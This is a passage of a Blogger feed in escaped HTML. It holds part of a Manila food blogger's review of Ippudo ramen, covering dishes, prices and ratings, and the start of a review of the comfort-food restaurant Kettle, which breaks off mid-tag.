\/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Appetizers and Sides\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, let's talk about the food. Although I wanted to jump straight to the main highlight of my visit to \u003Cb\u003EIppudo\u003C\/b\u003E, getting a bite (tons of bites, actually) of these meal starters and sides curbed my ramen craving a whole notch. They were actually impressive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3906\/15015757519_0bb31030e9_z.jpg\" width=\"575\" alt=\"Ippudo Hakata-Style Gyoza (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ippudo Hakata-Style Gyoza (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst on the table was this serving of \u003Cb\u003E\u003Ci\u003EIppudo Hakata-Style Gyoza\u003C\/b\u003E\u003C\/i\u003E, classic pan-fried Japanese dumpling with soft, thin wrapper and a nice and crispy seared bottom. Pork filling is also tender and very juicy. Not to mention, there's a good filling-to-wrapper ratio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3915\/15202175232_f4c14e5fa3_z.jpg\" width=\"575\" alt=\"Curry Cheese Harumaki (P190)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECurry Cheese Harumaki (P190)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor the adventurous, there's the \u003Cb\u003E\u003Ci\u003ECurry Cheese Harumaki\u003C\/b\u003E\u003C\/i\u003E -- four pieces of deep-fried spring rolls stuffed with minced pork, curry and cheese. It might taste a little odd at the first bite, but I found that the more I bit to it, the more I get hooked. Every piece is also far from being greasy. So if you like, or at least are okay with curry, give this a try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3877\/15202557175_e08c3acafe_z.jpg\" width=\"575\" alt=\"Goma Q (P140) and Dashimaki Tamago with Mentaiko Mayo (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Goma Q (P140)\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003EDashimaki Tamago with Mentaiko Mayo (P150)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis serving of \u003Cb\u003E\u003Ci\u003EGoma Q\u003C\/b\u003E\u003C\/i\u003E may be a no-brainer -- slices of Japanese cucumber in a sesame dressing, but boy did I loved every single piece of it! Light, fresh, crunchy and seasoned just right, this appetizer can definitely whet the palate. And just so you know, I didn't only finish my serving, but even cleaned out my friend's portion!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen we also have the \u003Cb\u003E\u003Ci\u003EDashimaki Tamago\u003C\/b\u003E\u003C\/i\u003E -- Japanese omelette rolls that are fluffy and pillow-y soft, served with \u003Cb\u003EIppudo's\u003C\/b\u003E cod roe-mayonnaise dip. While I really liked the egg rolls, I still prefer the usual way of enjoying it -- with some grated daikon and soy sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3837\/15179536016_ac6313ba53_z.jpg\" width=\"575\" alt=\"Ippudo Pork Bun (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ippudo Pork Bun (P100)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENormally, I wouldn't really think of ordering pork bun from a ramen joint. However, let the \u003Cb\u003E\u003Ci\u003EIppudo Pork Bun\u003C\/b\u003E\u003C\/i\u003E convince you as it did with me. Juicy, tender, savory and succulent braised pork belly with \u003Cb\u003EIppudo's\u003C\/b\u003E original sauce, sandwiched in a soft steamed cuapao -- this is just pork heaven in a bun. Seriously! And mind you, I ate mine a little cold already. I bet it would've tasted even more foodgasmic if I'd eaten it upon serving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Highlight - Ramen\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere's the part you (and me) have all been waiting for. Let's talk about \u003Cb\u003EIppudo's\u003C\/b\u003E ramen!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5565\/15202561075_eb9451b46b_z.jpg\" width=\"575\" alt=\"Shiromaru Motoaji (P375); with Salted Soft-Boiled Egg (P405); with Extra Chashu (P470); with Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P480)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Shiromaru Motoaji (P375);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg (P405); with Extra Chashu (P470);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P480)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis bowl of \u003Cb\u003E\u003Ci\u003EShiromaru Motoaji\u003C\/b\u003E\u003C\/i\u003E is \u003Cb\u003EIppudo's\u003C\/b\u003E classic Hakata-style ramen with a light and smooth yet milky and flavorful \u003Ci\u003Etonkotsu\u003C\/i\u003E (pork bone) broth served with ultra-thin noodles, slices of pork loin, bean sprouts, \u003Ci\u003Ekikurage\u003C\/i\u003E (wood ear mushrooms) and spring onions. So if you want to taste a bowl of classic \u003Cb\u003EIppudo\u003C\/b\u003E, this is what to order. And for a more satisfying ramen session, or if you're like me who wants to go \"Wow!\" upon seeing my ramen, order the \"special\" with salted soft-boiled egg, extra pork slices and seaweed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/33li68i.jpg\" width=\"575\" alt=\"Akamaru Shin-Aji (P390); with Salted Soft-Boiled Egg (P420); with Extra Chashu (P460); with Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Akamaru Shin-Aji (P390);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg (P420); with Extra Chashu (P460);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EClassic with a modern twist. This is how I'd describe the \u003Cb\u003E\u003Ci\u003EAkamaru Shin-Aji\u003C\/b\u003E\u003C\/i\u003E. It still has \u003Cb\u003EIppudo's\u003C\/b\u003E original tonkotsu broth, but it's enhanced with a special blended miso paste, and infused with fragrant garlic oil. Also served with thin noodles, pork belly, kikurage and spring onions, I'd have to admit that I'm more in love with this one than the classic. Even without the salted soft-boiled egg and seaweeds, there's already a lot going on in this bowl. Milky, savory and just comforting, but with a slight kick from the garlic. \u003Ci\u003EOishi!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/15015992518_0a47102e71_z.jpg\" width=\"575\" alt=\"Karaka-Men (P390); with Salted Soft-Boiled Egg (P420); with Extra Chashu (P460); with Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Karaka-Men (P390);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg (P420); with Extra Chashu (P460);\u003Cbr \/\u003E\nWith Salted Soft-Boiled Egg, Extra Chashu and Seaweed (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor the spicy food lovers, there's the \u003Cb\u003E\u003Ci\u003EKaraka-Men\u003C\/b\u003E\u003C\/i\u003E, a bowl of Hakata tonkotsu infused with special spicy miso with ground pork, as well as some fragrant garlic oil. Served with thin, wavy noodles (The other two are served with straight noodles.) as well as pork belly, kikurage and spring onions, this bowl reminded me a lot of tantanmen but with notes of miso instead of sesame. Every sip of the broth also proves it's spicier than the \u003Cb\u003E\u003Ci\u003EAkamaru Shin-Aji\u003C\/b\u003E\u003C\/i\u003E. However, I personally would love an add-on of salted soft-boiled egg with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EChoose how you like your noodles...\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ESoft\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMedium\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EHard\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EVery Hard\u003C\/b\u003E\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3850\/15015893350_c9426afa01_z.jpg\" width=\"575\" alt=\"Ippudo noodles to your liking - soft, medium, hard, very hard\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the things that I love at \u003Cb\u003EIppudo\u003C\/b\u003E is how you can choose your noodles' doneness. This just gives me the chance to enjoy \u003Ci\u003Ekoshi\u003C\/i\u003E (al dente) noodles even after spending some time taking photos of my (and my table-mates') food. I like ordering my noodles \"very hard\" so after about a few minutes of food blogging and instagramming action, the noodles are still between medium and hard, which is how I like them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETIP: Order your noodles hard or very hard if you're going to cool down your bowl a bit.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3859\/15202572945_b5fdbdfdda_z.jpg\" width=\"575\" alt=\"Condiments at Ippudo (black pepper, sesame seeds, garlic)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEvery table also has a set of condiments -- black pepper, sesame seeds (with grinder), and cloves of garlic (with garlic press), so you can further customize your bowl of ramen to your liking. Personally, I like topping my ramen with lots of ground sesame seeds for the notes and aroma, and more crushed garlic for an intense garlic flavor. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EWant more noodles?\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt \u003Cb\u003EIppudo\u003C\/b\u003E, you can order \u003Cb\u003E\u003Ci\u003EKae-Dama (P70)\u003C\/b\u003E\u003C\/i\u003E or extra noodles should you find your bowl already noodle-less, but still filled with the flavorful broth. Or, if you're sharing a bowl, ordering extra noodles can be a good idea. The ramen at \u003Cb\u003EIppudo\u003C\/b\u003E can be good for 2 not-so-hungry (or even 3 light-eating) people, anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5577\/15016002148_3f1c05aa2b_z.jpg\" width=\"575\" alt=\"Kae-Dama - Extra Noodles (P70) and Kiddie Set\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ESomething for the kids...\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRamen-loving adults are not only the ones welcome at \u003Cb\u003EIppudo\u003C\/b\u003E. Even kids are! As proof, they even have special table sets in pink and blue for the kiddos. \u003Ci\u003EKawaii!\u003C\/i\u003E So be sure to request these kiddie utensils for the little ones. They'll love it! (I really do too!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3903\/15016003467_48d8a715dd_z.jpg\" width=\"575\" alt=\"Ippudo SM Megamall Mega Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith lots of ramen joints in the metro, it's amazing how Ippudo was able to build hype upon its opening. And with the Yabu people behind this ramen franchise, this hype is not at all unfounded. Expectations were met. Even exceeded, in some aspects, actually. Not only are the ramen flavorful and true to what they promise, but even the appetizers and sidings are standouts. This makes me even more keen to try their rice bowls! And with a really nice ambiance, prompt and courteous service, and pricing at par with most \"imported\" ramen joints in Metro Manila, I say, let your Ippudo experience begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIppudo, SM Megamall\u003Cbr \/\u003E\n3\/F Mega Fashion Hall, SM Megamall, Ortigas,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 470 1837\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ippudoph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/ippudoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5853622535595732907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5853622535595732907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5853622535595732907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html","title":"Ippudo: World-Famous Ramen Now in Manila!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/33li68i_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6776579717277340981"},"published":{"$t":"2014-07-20T08:50:00.000+08:00"},"updated":{"$t":"2014-07-21T14:30:29.880+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comfort food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shangri-la plaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shangri-la plaza east wing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"southern food"}],"title":{"type":"text","$t":"Kettle: A Potful of Comfort Food at Shangri-la Plaza East Wing"},"content":{"type":"html","$t":"The not-so-new wing at Shangri-la Plaza has become home to many of Metro Manila's busiest restaurants. And while I still have a long way to go before I can finally shout \u003Ci\u003E\"Huzzah! I've tried all of them,\"\u003C\/i\u003E let me share with you one of my favorites among those I actually got to visit. It's an American comfort food haven interestingly named \u003Cb\u003EKettle\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3865\/14488811989_aabe6c6fa3_z.jpg\" width=\"575\" alt=\"Kettle Shangri-la Plaza East Wing\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike a classic type of pot it was named after, \u003Cb\u003EKettle\u003C\/b\u003E holds different kinds of comfort food, one of which got two thumbs up \u003Ci\u003E(Might be more if they have extra thumbs!)\u003C\/i\u003E from bloggers and foodies who've already been here. Actually, prior to this visit, I've already heard and read a great deal about \u003Cb\u003EKettle\u003C\/b\u003E. If you don't live under a rock, you might've actually seen netizens raving and posting photos of the resto's famous Buttermilk Fried Chicken. But after getting a real taste of \u003Cb\u003EKettle\u003C\/b\u003E, which kitchen is helmed by Chef Chiloy Santos, I learned that this restaurant is a great fried chicken spot and more.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3864\/14489023337_b21df4b826_z.jpg\" width=\"575\" alt=\"Kettle Shangri-la East Wing\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at Shangri-la East Wing's 5th level, \u003Cb\u003EKettle\u003C\/b\u003E is a pretty small restaurant with only 3 tables actually inside its doors and glass walls. It greatly makes use of the mall space though, with more seating in front and at the back of its enclosed area. But don't be fooled. Despite \u003Cb\u003EKettle's\u003C\/b\u003E simple and more straight-forward approach to interior, its food certainly does feel otherwise, with a kitchen churning out modern renditions of classics.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3921\/14489026477_2c25da934a_z.jpg\" width=\"575\" alt=\"Lemon, Green and Peach Iced Tea (P149 each) and Pork and Potato Strips (P339)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pork and Potato Strips (P339)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELemon, ✓ Green\u003C\/b\u003E and \u003Cb\u003E✓ Peach Iced Tea (P149 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our comfort food binging session, we had the \u003Cb\u003E\u003Ci\u003EPork and Potato Strips\u003C\/b\u003E\u003C\/i\u003E, a really tall stack of crunchy pork belly, fresh potato strips, cheese and fried herbs, served with red pepper aioli. Now, this is not for the faint of heart. Order this only if you're with company, or if you love \u003Ci\u003Echicharon\u003C\/i\u003E and crispy thinly-sliced potatoes so much that you want to take home the leftover. Oh, if you're curious, our group of 8 can't even finish this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3853\/14652474946_a71c265a33_z.jpg\" width=\"575\" alt=\"Baked Brie (P389)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2896\/14488803300_676cb876f9_z.jpg\" width=\"575\" alt=\"Baked Brie Kettle Shangri-la East Wing\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBaked Brie (P389)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had this \u003Cb\u003E\u003Ci\u003EBaked Brie\u003C\/B\u003E\u003C\/i\u003E encased in puff pastry with forest berry jam, balsamic syrup and side salad. While I'm not the biggest fan of brie, I found this appetizer okay. However, I wish the cheese was creamier. That would've probably made me a convert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2930\/14675478965_0f038e25d0_z.jpg\" width=\"575\" alt=\"Kettle Grilled Four Cheese (P329)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKettle Grilled Four Cheese (P329)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor something not-so heavy, there's the \u003Cb\u003E\u003Ci\u003EKettle Grilled Four Cheese\u003C\/b\u003E\u003C\/i\u003E -- gruyere, fontina, cheddar and parmesan cheeses tucked in an English loaf with sweet tomato jam and basil, served with a siding of sweet potato fries. Despite how heavy it sounded, this a pretty light sandwich with a creamy, nicely balanced flavors. And while having an extra grilled taste would help, this is something I'll gladly order for \u003Ci\u003Emerienda\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3870\/14489032147_22725b402f_z.jpg\" width=\"575\" alt=\"Shrimp Po\u0026#x27;Boy (P419)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EShrimp Po'Boy (P419)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother sandwich we had was the \u003Cb\u003E\u003Ci\u003EShrimp Po'Boy\u003C\/b\u003E\u003C\/i\u003E -- cajun breaded shrimps with lettuce, tomatoes, pickles, emmental and remoulade on soft ciabatta roll. This is as simple and as straight-forward as this sub can get, and we liked it just the way it is. And like the other sandwich, it was also served with a siding of sweet potato fries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/r06mo9.jpg\" width=\"575\" alt=\"Buttermilk Fried Chicken (P519)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Buttermilk Fried Chicken (P519)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe main attraction for the night was this \u003Cb\u003E\u003Ci\u003EButtermilk Fried Chicken\u003C\/b\u003E\u003C\/i\u003E a lot of foodies are raving about. It was marinated in buttermilk for 24 hours, then battered up and fried Southern-style and finally, served with addicting-ly good honey-glazed cornbread, along with country gravy and cajun honey. Although this dish seems so simple, every bite just leaves you with a happy feeling. Now I know why this was so hyped up! It's just that good.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3874\/14672287701_b2f480516c_z.jpg\" width=\"575\" alt=\"Miso Glazed Salmon (P559)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Miso Glazed Salmon (P559)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother good find was the \u003Cb\u003E\u003Ci\u003EMiso Glazed Salmon\u003C\/b\u003E\u003C\/i\u003E -- pan-fried Norwegian salmon and mango-cilantro salsa over a bowl of cold wasabi-infused soba noodles. This may seem another simple dish, but it has every element I love combined to make a medley of subtle but beautifully refreshing flavors. And nope, I don't need to go into any healthy diets to start incorporating this to my meals. I'll gladly have this any chance I can!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5581\/14673154214_6492358426_z.jpg\" width=\"575\" alt=\"Corned Beef Hash (P519)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Corned Beef Hash (P519)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ELast among our mains was this \u003Cb\u003E\u003Ci\u003ECorned Beef Hash\u003C\/b\u003E\u003C\/i\u003E -- \u003Cb\u003EKettle's\u003C\/b\u003E succulent house-made corned beef and fried potato cubes topped with a sunny-side up egg, and served with gravy and a choice of either rice (white or brown) or toasted bread. When this was first brought to our table, I already had my eyes on the prize! I love meaty, juicy and flavorful corned beef. I love any-way potatoes. I love sunny eggs. 'Nuff said!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg 